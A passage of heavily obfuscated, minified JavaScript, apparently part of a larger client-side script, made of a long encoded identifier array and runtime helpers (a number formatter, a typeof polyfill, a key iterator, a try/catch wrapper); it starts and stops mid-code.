kt),kY,[HC],WT(gB),x3,WT(Jv),HC,mz,jr,WT(mz),WT(Dn),Ax,WT(M1),Yl,nB,Ax,[Yl],[Ql],WT(J5),jO,s2,WT(Jv),vm,Yl,WT(LG),Jv,N0,WT(Bh),L3,WT(Dn),mz,WT(Ht),SN,WT(Uf),Dw,mC,WT(lm),Dn,WT(tT),kY,WT(Uf),[Fh],WT(cC),x3,WT(g0),WT(mC),LG,WT(Bh),WT(HX),mB,sC,B5,[HC],WT(gB),jr,WT(ZO),Bl,WT(Ht),Dw,WT(HC),s2,mC,WT(HC),WT(g0),WT(mw),Zm,WT(Bl),M1,WT(Uf),Uf,WT(Qh),lm,ZO,WT(GX),M1,WT(Uf),[Fh],WT(kY),WT(jO),WT(Bd),jl,Ax,[Yl],WT(Uf),HC,[L3],qW,WT(kY),vX,WT(RB),Jv,WT(Jv),HC,mz,N1,WT(Id),Dn,WT(hB),WT(kX),Yl,nB,Ax,[Yl],WT(gB),qW,WT(SN),HC,[L3],gB,WT(Dw),GX,[bX],WT(jr),kY,WT(kY),Ht,WT(Ht),jl,WT(jl),RB,WT(RB),V0,WT(V0),Qh,WT(Qh),Jv,WT(Jv),MS,WT(MS),B5,WT(B5),EE,WT(EE),Pl,WT(Pl),cC,WT(cC),A0,WT(A0),H0,WT(H0),SN,WT(SN),A3,WT(Dn),kY,[HC],WT(gB),x3,WT(Jv),HC,mz,jr,WT(mz),WT(Dn),Ax,WT(M1),Yl,nB,Ax,[Yl],[Ql],WT(J5),jO,s2,WT(Jv),vm,Yl,WT(LG),Jv,N0,WT(Bh),L3,WT(Dn),mz,WT(Ht),SN,WT(Uf),Dw,mC,WT(lm),Dn,WT(tT),kY,WT(Uf),[Fh],WT(cC),x3,WT(g0),WT(mC),LG,WT(Bh),WT(HX),mB,sC,B5,[HC],WT(gB),DO,WT(B5),Fr,Ax,[Yl],WT(Uf),HC,x3,[Jm],WT(hB),hB,WT(w9),Pl,Id,WT(HC),Yl,WT(jO),WT(mC),[s2],WT(SN),RB,mz,WT(gB),gB,WT(lm),[MS],WT(jr),Yl,jr,[HC],WT(gB),gB,hB,WT(jO),Yl,WT(Bl),EE,[Id],qW,WT(kY),Bl,WT(lm),[MS],WT(Qh),Jl,Id,WT(HC),Yl,WT(jO),WT(mC),[s2],WT(Dw),Uf,WT(Jl),kY,WT(Uf),kY,HC,Yl,WT(HC),WT(mC),Dn,WT(L3),lm,WT(Dn),WT(Dn),M3,WT(jO),WT(L3),WT(tT),tT,WT(JG),kY,WT(Uf),Qh,mC,Yl,WT(tT),kY,[HC],WT(vm),Z1,WT(Uf),N0,lm,Yl,Yl,JG,WT(hE),WT(Ax),sC,mw,WT(Fh),WT(Bh),Ax,WT(LG),N0,jO,WT(lm),mz,WT(w9),M1,WT(Uf),Uf,[LT],Z1,Yl,WT(tj),SN,hB,WT(jO),Yl,WT(Jv),EE,A3,WT(O3),Jl,WT(Ql),Fr,Ax,[Yl],WT(Uf),HC,x3,WT(jO),[HC],WT(Uf),tT,WT(Ql),vX,WT(RB),Jv,WT(Jv),HC,mz,N1,WT(Id),Dn,WT(hB),WT(kX),Yl,nB,Ax,[Yl],WT(gB),qW,WT(SN),HC,x3,WT(jO),[HC],WT(gB),x3,WT(Jv),HC,mz,jr,WT(mz),WT(Dn),Ax,WT(M1),Yl,nB,Ax,[Yl],[Ql],WT(J5),jO,s2,WT(Jv),vm,Yl,WT(LG),Jv,N0,WT(Bh),L3,WT(Dn),mz,WT(Ht),SN,WT(Uf),Dw,mC,WT(lm),Dn,WT(tT),kY,WT(Uf),[Fh],WT(cC),x3,WT(g0),WT(mC),LG,WT(Bh),WT(HX),mB,sC,z2,WT(s2),WT(nB),WT(w9),mg,WT(mC),WT(Bh),lm,WT(Bl),hE,WT(mC),jO,w9,[CT],WT(N1),RB,mz,WT(gB),gB,WT(lm),[MS],WT(jr),x3,WT(hB),WT(Uf),[Fh],WT(kY),WT(L3),jO,Fh,mB,WT(lm),WT(N0),sC,LG,WT(L3),[HC],WT(gB),qW,WT(Uf),Jm,HC,mB,s2,WT(mz),N0,WT(SN),WT(w9),SE,[HC],WT(SN),sC,Dw,hB,WT(jO),Yl,WT(kX),LG,JG,WT(mC),LG,WT(Bh),WT(HX),LG,Bd,B5,[HC],WT(gB),qW,WT(Uf),Jm,HC,mB,s2,WT(mz),N0,WT(SN),WT(w9),SE,[HC],WT(SN),sC,Dw,WT(lm),[MS],WT(Qh),RB,WT(mC),WT(Bh),lm,WT(Bl),hE,WT(mC),jO,w9,[CT],WT(Jm),tT,WT(mC),Ax,WT(ZO),AY,WT(mC),HC,WT(vl),Fr,w9,WT(mC),WT(s2),HC,jO,WT(vl),L3,L3,jO,WT(mB),Bh,WT(cC),Jm,WT(tT),Ht,mB,WT(Dn),lm,WT(sC),Ax,WT(O3),sC,WT(sC),cC,mC,WT(lm),hB,s2,WT(hB),WT(kX),sC,WT(sC),N1,Dn,WT(Ax),mz,HC,L3,WT(Ax),WT(mC),Dn,HC,WT(s2),WT(lm),WT(kX),sC,WT(sC),Ht,hB,L3,WT(w9),WT(jO),Bh,Yl,WT(O3),sC,WT(sC),cC,mC,WT(L3),HC,hB,WT(Jv),sC,WT(sC),gB,WT(N0),WT(L3),vm,WT(Bh),jO,s2,WT(mz),WT(cC),sC,WT(sC),gB,WT(N0),WT(L3),vm,WT(Bh),jO,s2,WT(mz),WT(Z1),Ax,lm,HC,WT(sC),w9,WT(HC),WT(SN),sC,WT(sC),mg,WT(pX),WT(Um),z2,WT(jO),Yl,WT(LT),Ax,lm,HC,WT(sC),w9,WT(HC),WT(SN),sC,WT(sC),DO,WT(Bd),Bd,WT(Pl),WT(mC),WT(LG),sC,WT(sC),Qh,Ax,WT(jO),Yl,WT(LT),Ax,lm,HC,WT(sC),w9,WT(HC),WT(g2),w5,sC,HC,WT(x3),EE,WT(dl),Yl,LG,JG,WT(mC),LG,WT(Bh),WT(HX),vm,hB,Fr,WT(mC),LG,WT(Bh),WT(kX),kX,jO,WT(sC),WT(Dw),g0,B5,[HC],WT(gB),qW,WT(Uf),HX,HC,WT(mz),HC,WT(M1),HC,qW,Yl,WT(qW),s2,M1,WT(cC),[tj],Yl,Yl,mz,Jm,Ax,Yl,WT(N0),lm,[mw],WT(O3),GX,WT(ZO),Fr,Ax,[Yl],WT(Uf),HC,x3,WT(jO),[HC],WT(gB),Pl,WT(Jm),Jm,Ax,Yl,WT(N0),lm,[mw],WT(O3),Dw,WT(Bl),Fr,Ax,[Yl],WT(Uf),HC,[L3],qW,WT(kY),nB,mC,WT(O3),Uf,WT(Jl),nB,mC,WT(Dw),tT,WT(mC),hB,mC,WT(mz),[Id],HX,WT(JG),[L7],z2,Z1,Yl,lm,WT(mB),Ax,WT(lm),Yl,jO,WT(mw),fS,lm,Bd,WT(J5),LG,WT(cC),Bd,WT(N0),N0,WT(hB),mz,tT,WT(mC),Ax,WT(Bl),ZO,WT(HC),w9,WT(Ax),vm,WT(N0),WT(SN),WT(w9),DO,WT(LG),WT(s2),mz,mz,WT(Jv),hB,s2,Dw,WT(Bl),JG,WT(kY),tT,WT(mC),Ax,WT(z2),Jm,WT(N0),WT(Ax),jO,mz,WT(sC),w9,WT(HC),WT(Uf),WT(w9),Jl,WT(LG),WT(s2),mz,mz,vm,mz,HC,WT(s2),vm,WT(Bh),WT(Bd),vm,WT(lm),[Zm],WT(vm),sC,mz,WT(Bd),jO,WT(MS),hB,LG,tT,WT(kY),nB,WT(mz),WT(Dn),jO,WT(sC),L3,s2,WT(B5),mw,WT(kY),tT,WT(mC),Ax,[M1],Uf,WT(Ht),[gB],WT(jO),WT(Dn),jO,WT(sC),L3,s2,lm,WT(Bd),WT(LG),WT(s2),mz,mz,WT(vl),s2,Uf,WT(lm),[Zm],WT(B5),mw,WT(kY),tT,WT(mC),Ax,[M1],Uf,WT(Ht),[gB],WT(lm),WT(lm),[Zm],lm,WT(Bd),WT(LG),WT(s2),mz,mz,WT(vl),qW,WT(Dw),EE,[Id],PN,WT(vX),[L7],z2,Z1,Yl,lm,WT(mB),Ax,WT(lm),Yl,jO,WT(mw),fS,lm,Bd,WT(J5),LG,WT(cC),Bd,WT(N0),N0,WT(hB),mz,tT,WT(mC),Ax,WT(Bl),ZO,WT(HC),w9,WT(Ax),vm,WT(N0),WT(SN),WT(w9),DO,WT(LG),WT(s2),mz,mz,WT(jl),WT(mB),hB,s2,GX,WT(ZO),vX,WT(Pl),tT,WT(mC),Ax,WT(z2),Jm,WT(N0),WT(Ax),jO,mz,WT(sC),w9,WT(HC),WT(Uf),WT(w9),Jl,WT(LG),WT(s2),mz,mz,vm,mz,HC,WT(s2),vm,WT(Bh),WT(Bd),vm,WT(lm),[Zm],WT(vm),sC,mz,WT(Bd),jO,WT(MS),hB,LG,kY,WT(Jl),nB,WT(mz),WT(Dn),jO,WT(sC),L3,s2,WT(Ht),Bd,Jl,WT(Pl),tT,WT(mC),Ax,[M1],Pl,WT(EE),[gB],WT(jO),WT(Dn),jO,WT(sC),L3,s2,lm,WT(Bd),WT(LG),WT(s2),mz,mz,WT(vl),s2,Uf,WT(lm),[Zm],WT(Ht),Bd,Jl,WT(Pl),tT,WT(mC),Ax,[M1],Pl,WT(EE),[gB],WT(lm),WT(lm),[Zm],lm,WT(Bd),WT(LG),WT(s2),mz,mz,WT(vl),qW,Yl,WT(Z1),s2,mz,WT(lm),L3,Yl,lm,mC,WT(jO),[HC],lm,WT(pX),jO,mz,WT(Sl),Ax,jO,WT(sC),L3,s2,WT(B5),jl,WT(Uf),M1,WT(Dn),jO,WT(sC),L3,s2,sC,Yl,WT(Bh),hB,WT(jO),Yl,WT(Ht),EE,jO,mz,WT(vl),vm,[Zm],WT(B5),jl,WT(Uf),Qh,WT(lm),[Zm],sC,Yl,WT(Bh),hB,WT(jO),Yl,WT(Ht),EE,jO,mz,WT(kX),Ql,Ax,jO,WT(sC),L3,s2,WT(B5),B5,WT(Qh),M1,WT(Dn),jO,WT(sC),L3,s2,WT(Ht),Jv,Yl,WT(Bh),hB,WT(jO),Yl,WT(Ht),EE,jO,mz,WT(kX),A3,vm,[Zm],WT(B5),B5,WT(Qh),Qh,WT(lm),[Zm],WT(Ht),Jv,Yl,WT(Bh),hB,WT(jO),Yl,Dn,Yl,Yl,WT(O3),M1,WT(Uf),[Fh],WT(kY),WT(hB),WT(sC),Ql,[J7],WT(kY),Jm,L3,Yl,WT(Qh),Jm,Bh,WT(Pl),HC,s2,Dw,WT(Uf),HC,dl,WT(dl),mz,Jl,WT(mC),vm,WT(Dn),mz,WT(Ht),Yl,nB,Ax,[Yl],WT(Uf),HC,x3,WT(jO),[HC],WT(vm),mC,A3,WT(qW),Yl,LG,JG,WT(mC),LG,WT(Bh),WT(HX),LT,N0,B5,[HC],WT(gB),kX,WT(hE),kY,WT(Uf),HX,WT(Bh),jO,w9,WT(M1),vl,WT(LG),WT(L3),WT(w9),Ht,WT(z2),Fr,Ax,[Yl],[Ql],[Jm],H0,Bl,Yl,WT(Dn),g0,WT(cC),EE,sC,WT(vX),Bl,Yl,WT(Dn),g0,WT(O3),SN,WT(cC),Yl,jr,[HC],WT(gB),qW,jO,WT(DO),kY,WT(g2),hE,WT(jl),mg,Yl,WT(LT),Ax,[Yl],WT(Uf),SN,WT(M1),Uf,WT(jr),[L3],HX,[qW],WT(z2),Yl,kY,WT(Jl),z2,hB,WT(jO),Yl,WT(vX),WT(g0),mg,WT(hB),WT(sC),HC,HC,s2,mz,WT(jO),WT(HC),WT(Dw),WT(HC),kB,kY,[LT],sC,WT(jO),WT(Uf),Jm,[A0],WT(Uf),Yl,gB,WT(H0),WT(Bd),[A0],WT(nB),EE,L3,WT(Ax),[Ax],WT(J5),Sl,Yl,WT(Bd),WT(H0),WT(tT),fS,Yl,Fr,L3,WT(Ax),[Ax],WT(SE),EE,WT(g2),[pB],Uf,hB,WT(jO),Yl,WT(cC),kB,JG,WT(V0),[L3],gB,[mx],[bX],WT(B5),fS,mC,WT(Bl),kY,WT(hE),WT(kB),Ax,WT(N0),Ht,WT(z2),WT(kB),mB,sC,tT,WT(mC),hB,mC,[Jm],Pl,WT(ZO),WT(J5),GX,WT(JG),JG,WT(kY),[ZO],SN,WT(cC),Yl,mz,[Fh],WT(M1),N0,lm,Yl,Yl,Jl,WT(jr),x3,[Jm],Fh,vm,Bd,WT(mz),WT(mC),Dn,WT(SN),GX,WT(V0),WT(Bd),kB,Yl,JG,WT(V0),jr,[HC],WT(Jm),JG,WT(hE),WT(kB),mB,SN,[Xr],WT(HX),Uf,jO,s2,WT(Jv),vm,WT(hz),hB,EE,WT(hE),WT(J5),Uf,WT(Bl),ZO,WT(EE),[ZO],GX,WT(V0),Yl,mz,[kY],WT(V0),WT(s2),Yl,mC,MS,WT(RB),Dw,mz,WT(mC),WT(L3),WT(Ht),Uf,WT(Ht),M1,WT(J5),L3,jO,WT(mB),WT(V0),s2,jr,WT(RB),nB,WT(hB),jO,WT(hB),lm,WT(Id),WT(RB),kB,Yl,Jl,WT(jr),LG,JG,WT(hE),WT(kB),Ax,WT(hB),LG,Dw,[cC],WT(Ax),WT(z2),WT(kB),Ax,WT(N0),kX,WT(vX),kY,jO,WT(Z1),s2,mz,WT(lm),L3,Yl,lm,mC,WT(hB),WT(mC),hB,mC,[Jm],WT(hB),Dw,WT(GX),Yl,M1,hB,WT(jO),Yl,WT(cC),kB,JG,WT(kY),Qh,[HC],WT(M1),Yl,mC,tT,WT(Ql),JG,WT(kY),Qh,[HC],WT(Uf),HC,s2,vl,vm,Bd,WT(mz),WT(mC),Dn,WT(SN),tT,WT(B5),WT(Bd),kB,Yl,Ql,WT(B5),Yl,jr,[HC],Ax,WT(Z1),s2,mz,WT(lm),L3,Yl,lm,mC,[Jm],Qh,WT(kX),[tT],PN,Bh,Yl,WT(L3),[HC],WT(gB),DO,Bd,Yl,WT(DO),kY,WT(Jm),vl,WT(hE),mg,Yl,WT(LT),Ax,[Yl],WT(Uf),SN,WT(M1),Uf,WT(jr),x3,[Jm],SN,WT(cC),x3,[Jm],WT(w9),O3,HC,WT(mC),WT(jO),mz,WT(hB),WT(HX),Um,Yl,kY,[LT],sC,WT(jO),WT(Uf),qW,WT(cC),jr,[HC],WT(gB),HX,WT(GX),SN,WT(M1),Uf,WT(jr),LG,EE,[Id],gB,WT(Bl),LG,vm,Bd,WT(mz),WT(mC),Dn,WT(Uf),[vm],WT(kY),Uf,WT(mz),WT(kB),[YG],WT(tT),[ZO],SN,WT(cC),mz,HX,WT(hB),WT(s2),WT(w9),mC,WT(GX),mB,WT(Id),HC,N0,WT(Bd),LG,kY,[HC],WT(SN),Zm,vm,Bd,WT(mz),WT(mC),Dn,WT(x3),[M3],Bl,WT(M1),Yl,gB,WT(Uf),Jl,[hE],WT(SN),Yl,mC,Uf,WT(Bl),kY,WT(Uf),Jl,[hE],WT(Qh),Ht,WT(lm),Id,WT(Bd),WT(V0),s2,WT(sC),mw,pX,Ax,WT(gB),[M3],Bl,Bh,Yl,WT(tj),Bl,LG,Ax,WT(x3),[M3],Bl,WT(z2),mC,Bl,Yl,WT(Dn),g0,WT(cC),B5,Id,WT(s2),WT(mC),WT(HX),SN,WT(cC),Dn,WT(g0),Sl,Bl,WT(L3),Bh,WT(Bd),WT(Bd),jO,w9,WT(HC),WT(O3),[M3],Bl,Bh,Yl,WT(MS),z2,WT(A0),Z1,WT(mz),Um,pX,vm,WT(Jm),WT(A3),HX,w9,WT(SN),Z1,WT(mz),WT(mC),Qh,WT(cC),mz,Uf,WT(jr),WT(HC),WT(jO),WT(HC),Z1,WT(mz),jO,Fr,WT(L3),Id,s2,WT(L3),WT(HC),WT(EE),LT,mC,Bl,Yl,WT(Dn),g0,WT(DO),L3,WT(HC),Uf,WT(Ax),Bh,HC,WT(SN),Uf,WT(HX),LT,hE,WT(GX),SN,WT(M1),Uf,WT(jr),Dn,V0,WT(hB),[Bl],MS,Yl,WT(DO),kY,WT(Jm),vl,WT(hE),mg,Yl,WT(LT),Ax,[Yl],WT(Uf),HC,x3,WT(hB),WT(Id),sC,WT(s2),Bd,WT(UE),gB,WT(jO),LG,WT(UE),dl,M3,WT(jO),WT(L3),WT(A3),[jr],Fh,M3,Bd,WT(J5),L3,WT(s2),WT(mz),WT(Qh),Pl,vm,Yl,WT(Ax),Bd,s2,N0,WT(qW),qW,WT(mz),WT(PN),Qh,HC,Bh,HC,WT(mC),s2,WT(LG),Dn,HC,WT(s2),WT(lm),WT(HX),gB,HC,WT(HC),WT(Pl),V0,L3,WT(Ax),lm,WT(Dn),HC,sC,WT(hB),WT(HX),jr,mz,mz,HC,WT(vm),lm,WT(L3),mC,WT(kY),kt,LG,WT(M3),M3,WT(gB),PN,s2,WT(Bh),HC,lm,WT(x3),qW,WT(mz),WT(PN),Dw,s2,WT(HX),jr,L3,WT(Ax),lm,WT(Dn),HC,sC,WT(hB),WT(tT),WT(Id),gB,HC,WT(HC),WT(Pl),dl,Dn,Yl,WT(Dn),g0,WT(vG),PN,WT(lm),Bd,WT(mz),WT(mC),Dn,WT(HC),WT(mg),MS,Bd,WT(mC),HC,WT(qW),M1,WT(hB),J5,WT(Dn),WT(HX),Pl,WT(Pl),EE,WT(Bd),[A0],WT(nB),EE,L3,WT(Ax),[Ax],WT(J5),WT(Jl),HC,WT(jO),MS,[g0],WT(A0),WT(Id),hB,qW,WT(DO),HC,s2,jl,WT(Fr),z2,WT(Dn),WT(mw),Zm,WT(Bl),RB,WT(A0),z2,WT(Dn),WT(Tm),ZO,WT(Bl),V0,WT(mw),B5,WT(MS),HC,s2,Qh,WT(Jm),Id,M3,w9,WT(Bd),WT(nB),LT,w5,vm,WT(Ax),WT(Dn),J5,N0,WT(Bd),WT(Sl),Fr,s2,WT(mz),WT(Id),vm,WT(SN),HC,mz,[vG],WT(HC),WT(J5),AY,N0,[N0],mz,WT(cC),HC,mz,Uf,WT(L3),N0,WT(Bd),WT(L3),J5,WT(HC),WT(jO),WT(tT),Jv,WT(tT),WT(J5),Uf,WT(jO),LG,WT(UE),Ql,w5,vm,WT(Ax),WT(V0),mz,Uf,WT(mz),WT(kB),[YG],WT(N1),HC,s2,MS,WT(V0),Bl,WT(lm),[MS],WT(Uf),B5,WT(Fh),V0,WT(cC),Pl,N0,WT(mB),lm,mz,WT(jr),EE,WT(Tm),V0,WT(cC),A0,HC,Dn,WT(lm),WT(w9),mC,WT(g0),g0,Bd,mC,s2,hB,WT(MS),Pl,WT(pB),V0,WT(cC),jl,WT(hB),Dn,WT(Bh),vm,WT(LT),Dn,WT(lm),WT(g2),ZO,WT(HC),WT(L3),LG,WT(s2),Yl,WT(lm),jO,WT(L3),LT,WT(MS),cC,WT(jl),[D2],WT(tT),A0,WT(M3),[D2],Bh,WT(RB),H0,WT(Bd),V0,WT(cC),Dw,WT(N0),WT(L3),vm,WT(Bh),jO,s2,WT(mz),WT(Pl),SN,WT(EE),V0,WT(cC),RB,WT(mC),WT(Bh),lm,WT(Bl),hE,WT(mC),jO,w9,WT(M1),A3,WT(Ax),V0,WT(cC),Jm,Ax,Yl,WT(hz),Ax,lm,HC,WT(sC),w9,WT(HC),WT(Dw),M1,WT(Uf),Jm,HC,mB,s2,WT(mz),N0,WT(SN),WT(w9),SE,[HC],WT(SN),sC,PN,WT(hB),WT(HC),WT(tT),V0,WT(Jv),kX,N0,WT(mB),lm,mz,WT(EE),Tm,g0,Yl,WT(Bh),hB,WT(jO),Yl,WT(Ht),M1,w9,WT(Ht),A0,WT(Qh),Ht,WT(L3),WT(Fh),GX,WT(cC),Ht,WT(L3),LG,WT(tT),JG,WT(A0),B5,jO,WT(Jm),Zm,J5,Yl,WT(Bh),hB,WT(jO),Yl,WT(Ht),V0,WT(mz),WT(Fr),Jm,WT(Pl),Dw,WT(jO),Ax,WT(jl),kt,WT(V0),jr,WT(pX),WT(Fh),nB,WT(SN),Jl,J5,WT(V0),LG,WT(A3),Qh,WT(N0),WT(vX),L3,WT(H0),jr,WT(pX),s2,WT(Tm),ZO,WT(jl),EE,jO,mz,WT(EE),tT,sC,WT(qW),LG,JG,WT(mC),LG,WT(Bh),WT(HX),Dn,N0,mz,Fr,WT(mC),LG,WT(Bh),WT(kX),kX,jO,WT(sC),WT(Dw),g0,B5,[HC],WT(gB),qW,WT(Uf),HX,HC,WT(mz),HC,WT(M1),HC,qW,WT(hB),[Id],N1,WT(Jm),vl,kt,WT(qW),s2,M1,WT(cC),[tj],Yl,LG,kY,[HC],WT(gB),Uf,Ax,[Yl],WT(Uf),HC,x3,WT(jO),[HC],WT(gB),qW,WT(Uf),Jm,Ax,Yl,WT(N0),lm,[mw],Yl,WT(DO),HC,WT(HC),HC,LG,JG,WT(mC),LG,WT(Bh),WT(HX),pX,w9,jl,WT(Uf),Uf,WT(kX),Id,kY,WT(Uf),HX,WT(Bh),jO,w9,WT(M1),M1,WT(Uf),Uf,WT(Qh),WT(mC),Dw,WT(HC),N0,HC,WT(Fh),g0,Bh,Yl,WT(LG),w9,WT(mC),WT(kY),[ZO],SN,WT(Uf),Uf,WT(Qh),WT(N0),M1,WT(Uf),Uf,WT(kX),WT(Bd),s2,RB,WT(Bh),hB,WT(w9),WT(B5),Jl,jO,s2,N0,WT(Bh),WT(GX),HC,LG,JG,WT(mC),LG,WT(Bh),WT(HX),Z1,s2,Fr,WT(mC),LG,WT(Bh),WT(kX),kX,jO,WT(sC),WT(Dw),g0,B5,[HC],WT(gB),qW,WT(Uf),HX,HC,WT(mz),HC,WT(M1),HC,qW,Yl,WT(qW),s2,M1,WT(cC),[tj],Yl,LG,kY,[HC],WT(gB),Uf,Ax,[Yl],WT(Uf),Jv,WT(jr),x3,WT(jO),[HC],WT(gB),qW,WT(Uf),Jm,Ax,Yl,WT(N0),lm,[mw],Yl,WT(DO),HC,qW,WT(qW),WT(HC),HC,LG,WT(hB),WT(s2),WT(w9),mC,g2,L3,WT(Dn),s2,Yl,WT(L3),WT(Pl),Ql,AY,HC,WT(mz),pX,WT(jO),Bd,WT(qW),pB,kB,jO,WT(Bh),WT(jl),V0,mz,WT(Bd),Dn,HC,HC,WT(mz),pX,WT(jO),Bd,WT(fS),L3,L3,jO,WT(mB),WT(lm),Bd,mC,hB,WT(Dn),WT(g2),vX,WT(s2),Yl,WT(lm),jO,w9,WT(AY),mB,Ax,WT(jO),hB,N0,WT(kt),ZO,WT(s2),WT(mC),WT(Fr),L3,WT(mC),WT(hB),WT(HC),WT(Id),LG,WT(Bd),WT(w9),WT(HC),Um,WT(jO),WT(Dn),jO,WT(sC),L3,s2,lm,WT(Bd),WT(LG),WT(s2),mz,mz,fS,jO,WT(jO),[Ax],WT(Dw),N0,WT(N0),WT(LG),Dn,WT(jO),J5,WT(J5),WT(kB),Fr,WT(lm),HC,sC,WT(hB),WT(HC),sC,[VU],pX,WT(lm),Bd,WT(mz),WT(mC),Dn,WT(qW),Fh,fS,jO,WT(jO),[Ax],WT(J5),sC,WT(hz),L3,L3,WT(Fr),fS,L3,WT(jO),LG,WT(jO),WT(L3),vm,WT(Ax),WT(HC),HC,WT(L3),HC,WT(Z1),vm,Id,WT(Bd),WT(J5),WT(L3),Dn,Sl,Yl,Yl,Yl,Yl,WT(Ax),vm,WT(N0),WT(HX),EE,WT(jO),J5,WT(J5),LG,WT(mB),Ax,WT(jO),hB,N0,LG,WT(L3),WT(Ax),HC,WT(w9),mz,WT(kB),L3,L3,HC,WT(mC),WT(L3),mB,WT(lm),V0,WT(mz),WT(lm),WT(Tm),WT(LG),mB,WT(mC),Ax,WT(J5),J5,WT(Ax),hB,WT(hB),Bd,WT(Bd),Ax,WT(mC),hB];}break;}}};var T5=function(b7){try{if(b7!=null&&!QQ["isNaN"](b7)){var dU=QQ["parseFloat"](b7);if(!QQ["isNaN"](dU)){return dU["toFixed"](2);}}}catch(Bk){}return -1;};var jp=function(AZ,Kt){return AZ/Kt;};var D9=function(LY,Pg){return LY!==Pg;};var Dk=function(){sl=(xJ.sjs_se_global_subkey?xJ.sjs_se_global_subkey.push(CU):xJ.sjs_se_global_subkey=[CU])&&xJ.sjs_se_global_subkey;};var Rg=function(Kf,Vg){return Kf*Vg;};var tp=function(){return Wj.apply(this,[SV,arguments]);};var xg=function(){return Zf.apply(this,[sM,arguments]);};var K7=function(UT,zW){return UT|zW;};var cg=function cv(hx,pT){'use strict';var rf=cv;switch(hx){case hA:{var Jf=pT[ZQ];sl.push(RZ);var zY;return zY=TY(RV,[ZN()[Xh(Fr)](Nr,GX,w9,cZ),Jf]),sl.pop(),zY;}break;case VV:{return this;}break;case w4:{return this;}break;case kI:{var W7;sl.push(wv);return W7=n5()[Ck(Bd)](RS,ON,LG,RB),sl.pop(),W7;}break;case gK:{var N7=pT[ZQ];sl.push(H0);var LU=QQ[D9(typeof Rq()[I2(SE)],zE('',[][[]]))?Rq()[I2(L3)].call(null,PE,VW,fS,Ht):Rq()[I2(hB)](CS,Xg,Tm,vG)](N7);var D7=[];for(var kT in LU)D7[ZN()[Xh(mC)].apply(null,[Gt,dl,lm,gt])](kT);D7[PO()[PG(ZO)].apply(null,[x3,Mf,M1])]();var Zp;return Zp=function H7(){sl.push(Wg);for(;D7[ZN()[Xh(Yl)].call(null,LG,H0,UE,lE)];){var SX=D7[rh()[kz(mw)](SE,Im,HC)]();if(jS(SX,LU)){var Bw;return H7[D9(typeof PO()[PG(LT)],'undefined')?PO()[PG(L3)].call(null,w7,k3,wd({})):PO()[PG(lm)].call(null,Cg,xY,LG)]=SX,H7[jB()[tE(w5)](dl,tT,XN,UE)]=wd(HC),sl.pop(),Bw=H7,Bw;}}H7[jB()[tE(w5)].call(null,kX,tT,XN,pB)]=wd(Yl);var Zv;return sl.pop(),Zv=H7,Zv;},sl.pop(),Zp;}break;case fq:{sl.push(Bv);this[D9(typeof jB()[tE(Cv)],'undefined')?jB()[tE(w5)](vX,tT,vd,wd(wd(HC))):jB()[tE(Z1)].call(null,N1,Xj,Rk,O3)]=wd(Yl);var YX=this[LB(typeof BN()[TC(sC)],'undefined')?BN()[TC(mz)](Lr,fS,xv,Tf):BN()[TC(Bh)](bk,Yl,sC,tS)][Yl][jB()[tE(A3)].apply(null,[wd(wd(HC)),pO,KS,wd({})])];if(LB(LB(typeof jB()[tE(H0)],zE([],[][[]]))?jB()[tE(Z1)].apply(null,[qW,gW,jt,tj]):jB()[tE(hz)].call(null,hz,SY,cZ,w5),YX[LB(typeof PO()[PG(vX)],zE([],[][[]]))?PO()[PG(lm)].apply(null,[fY,dw,Jl]):PO()[PG(A3)](CU,Jp,wd({}))]))throw YX[rh()[kz(M3)](vT,A5,wd(Yl))];var nW;return nW=this[D9(typeof Rq()[I2(B5)],zE([],[][[]]))?Rq()[I2(Fr)](B5,fr,jl,Fh):Rq()[I2(hB)](Yr,mv,x3,vX)],sl.pop(),nW;}break;case XV:{var gS=pT[ZQ];sl.push(bg);var Hj;return Hj=gS&&v5(ZN()[Xh(LG)](Ax,Bd,Ax,L9),typeof QQ[WG()[kn(Yl)](fS,wd(wd(Yl)),dC,w9,Sl,Tv)])&&LB(gS[jB()[tE(Yl)].apply(null,[PB,Z1,wE,Ax])],QQ[WG()[kn(Yl)].apply(null,[g2,wd(wd(HC)),dC,w9,DO,Tv])])&&D9(gS,QQ[WG()[kn(Yl)](ZO,Bl,dC,w9,SE,Tv)][D9(typeof rh()[kz(Dw)],zE([],[][[]]))?rh()[kz(HC)](UE,rD,Jm):rh()[kz(N0)].apply(null,[cx,w9,EE])])?ZN()[Xh(Ql)](YY,vm,hB,np):typeof gS,sl.pop(),Hj;}break;case OH:{var vp=pT[ZQ];return typeof vp;}break;case II:{var Vr=pT[ZQ];var Zr=pT[K8];var Kr=pT[qM];sl.push(H5);Vr[Zr]=Kr[PO()[PG(L3)](w7,Qp,lm)];sl.pop();}break;case B8:{var Ox=pT[ZQ];var LX=pT[K8];var hk=pT[qM];return Ox[LX]=hk;}break;case Cq:{var vg=pT[ZQ];var bx=pT[K8];var Xp=pT[qM];sl.push(Pf);try{var Z7=sl.length;var wT=wd([]);var Fj;return Fj=TY(RV,[PO()[PG(A3)](CU,W2,pX),PO()[PG(Ql)](CO,JU,AY),LB(typeof rh()[kz(Ht)],zE('',[][[]]))?rh()[kz(N0)].apply(null,[GX,lm,z2]):rh()[kz(M3)](vT,Rx,LT),vg.call(bx,Xp)]),sl.pop(),Fj;}catch(St){sl.splice(c2(Z7,HC),Infinity,Pf);var xx;return xx=TY(RV,[PO()[PG(A3)].apply(null,[CU,W2,Ht]),jB()[tE(hz)].apply(null,[EE,SY,mN,DO]),rh()[kz(M3)](vT,Rx,wd([])),St]),sl.pop(),xx;}sl.pop();}break;case TJ:{return this;}break;}};var Pw=function fW(Qg,E7){'use strict';var qX=fW;switch(Qg){case w4:{var MZ=E7[ZQ];sl.push(qW);var kr;return kr=MZ&&v5(ZN()[Xh(LG)].call(null,Ax,Yl,fS,Fp),typeof QQ[WG()[kn(Yl)](HC,Ax,dC,w9,H0,z7)])&&LB(MZ[jB()[tE(Yl)].apply(null,[jO,Z1,UO,Cv])],QQ[WG()[kn(Yl)].call(null,vl,kt,dC,w9,wd([]),z7)])&&D9(MZ,QQ[WG()[kn(Yl)](kt,MS,dC,w9,wd(HC),z7)][D9(typeof rh()[kz(dl)],'undefined')?rh()[kz(HC)].call(null,UE,Lw,wd(wd(Yl))):rh()[kz(N0)](SZ,gB,wd([]))])?D9(typeof ZN()[Xh(z2)],zE('',[][[]]))?ZN()[Xh(Ql)].apply(null,[YY,wd(wd({})),SE,R9]):ZN()[Xh(s2)].call(null,G7,Uq,Jv,Qr):typeof MZ,sl.pop(),kr;}break;case EP:{var qx=E7[ZQ];return typeof qx;}break;case ED:{var 